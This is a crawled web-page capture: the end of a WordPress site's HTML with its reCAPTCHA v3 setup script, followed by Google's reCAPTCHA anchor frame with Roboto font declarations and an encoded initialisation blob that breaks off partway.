var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.33170509338379 seconds, on 01-02-26 15:46:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5v3oafx5hxhw
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AFI9Ut_MIzTqzyAtCnNlwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AFI9Ut_MIzTqzyAtCnNlwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AFI9Ut_MIzTqzyAtCnNlwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8K5wpLDnMKQw6TCgsOQMsKmbMOSfsO8E8OSwoBmwozCiibCjHdpb33ChMKWb2PDnDIKfljDkmElwrEMBMKCUFDCrSF0wqEnwonCqgHDr8Opw4xmw7oQw7QddxHDi8OWwo18W1hTwq/ChSjCq8OaPsO1ccO0wrbCkB5JMxNpeR3CllbDvwzDtkfDjEItbzcVdMKJDi3Cmm3CtEfDoMKbw5XDkMOhJMKUwr4IMsO8NsOFwp3CuGbClxxNBsKYwrUpEmVBTVoSMMO8UHTDp8O+w4knw5RbwrpfKBDDrzvCgcOXw5LCqVY1w4/CilJ0w4PDjxTDujQ+PwXDusKQw6LCk8Kqwr5ww7rDhw3Ch8Osw4rCqW/[base64]/[base64]/Ci8O8w6TDrMOACcK/H8O5w7vCsTfCrMKTw59Mamh+wp7DjsOpcsOJNsKYDsKvwrgAAl4UcjpcQ2HDvBHDiHDCp8Kbwr/CunnDgsOYcsKxZ8O9PBwbwroqNE8LwrEowq3Cg8ObwphtR1bDucO5wpvCsn/Dt8Olwq51eMOwwrVUGcOMRC/CuQVLwq1lRmbDqD7CmTzCsMOtP8KjC27DrMObwqLDjkZUw4bCjcOWwpPCuMOnV8KKJ0ldJMK1w7hoNwzCpVXCnFzDrcOpBE0mwplAagFpV8K2wpXCvsO6QVDCnxUXWCwlAH/DlWMyLDbDknzDqBpxJl/[base64]/CsEkhw5BVwpXDhcKEwo/[base64]/ClxzCpxnDmEDCjsOpwoFlw7PDj8OjaMKFR8KPwqlhwoouNRnDjMO9wqXCrsKpEX7DgcKEwoTDs3M/w7wZw6kMw5JRE1hyw53CgcKpdiVGw6sPcikFPsOQNcOtwodLbX3DpMK/YSHCvj4dPsODO03CtcOCEcKqCDB4Hk/[base64]/DoMKeW1fDpVI1fsKpNcK3UMKfw69Qw64hw55Ww5J7OnYkSxnCn1EzwrnDisKKcgrDlSrDscO2wrlMwqDDtWbDmsOmFcK1HBMlEcOnc8KHC3vDqW7DoH5aRcKrw5jDrsKiwr/[base64]/[base64]/DrcOTScOBdMOLwoTDjcKEeMOGwofChMKpw4PCpj3DjcOwCUN/U1LDo2J9wqNEwpcNw47ColFRKcKpV8KlFsO/wqkKWMKvwpjDvcKvcwDDgMOsw7MiOMOHSxdCw5NDL8O/FR4RUAR2wrodGDJAGsKUa8OJc8Kiw5HDk8O3wqVtw4g9KMOpwr1HYG4wwqHDt0weG8OXem8NwqHDmcK+w6x9wonCm8KiZ8O8wrDDpw3Cj8OkK8OXw7/DmUHCuyrCnsO4wrU7wqDDsn3CpcOwa8OrWEjCmsOBJcKYGcO7w6ciw59Aw5BbQErCo3zChBPCssOQU0d3KivCqS8IwrI6JCrCn8K+MQZMasOvw6pewqjCk2vDmcK+w7dbw4XDk8Ovwr49CcOVwq5Hw63Dn8OSVFXDlxrDvcOgwq9EaQ7Co8OJYw/[base64]/DmMKyYkUywpHCn8OVw63DoBkSSMKEwqQMw75ZOMOgEsO5f8KuwrQrPMOhEMKMQMKnw53DlcKhHg4mV2NrIEEnwoo9wp7Ch8KedcOVWhPDo8Kfb1oQVMOGXcOBw5HCtcKqVRBhw7rCiCTDrVbCisOlwqjDtDNFw44/CQbClUbDrcOUwqVfDDU/ODPCmUTCry/[base64]/DocOXw5rCt13DoRbDl8OONsKSPjVWTUPDqi/[base64]/CnMOJQsK7worCpcOewoFDw43CqsOvYWc6wpLDhcO2wqtWw43DpsKPw7sawpLCmXfDvWVKHhsMw6sew6zCqF/CumfClkZ1NlQ6XsKZBcOjw7LDlxTDlyHCqMOeU2cFZMKNVg8+w5MXQGxBwqkhwrnCnsKYw6rDoMO6Uzdqw7bCo8O3wqlJI8K+NCLCosO5w5o3woY9ChvDp8O9PxBxBiLDvAPCtQEAw5giwqI+EcOTwo5QYsONw7EuT8Ocw5Y6BE8UHQ1/woHDhQxMUk7CplYyLMKzcBQqGWZSQhF9G8Ouw5nCuMKPw6hyw7laasK5OcKKwr5nwrjDo8OGNgQyNAzDgsO9w65/R8Oww6TCjmhRw6TDt0XCu8OzCcKOw5JSAUstIyRDwp9JegnDoMKWJ8OpKMKZaMKzw63DtMOGagtUFR7Cq8OXQWnCn3DDrRY1wqVuLsOowrZzw6/CnlJLw5/DqcKbwqlfHcKiwrzCmUvDtMKrwqVsIBcjwobCp8OcwqzCqgAhfXc0FDDDtMOtw77Du8OkwrduwqEwwpvCvcOvw4N6UXvCiWPDu05RcFvDosKuEcKdFVR8w7/[base64]/Cog/Cr8Oqwo95B8KATcOQZBvCvDXChsKVDmrDisKIG8KqBALDrsKSOQUTw5zDnsK3BsKGJmTClj7Dj8OwwrLDtUEfXy0kwqskwoMyw57Cn13DuMK2wpvDhR4qLxENwo0mPg8kXDHChMOJHMOtIw9DIiPDqsKvOEPCu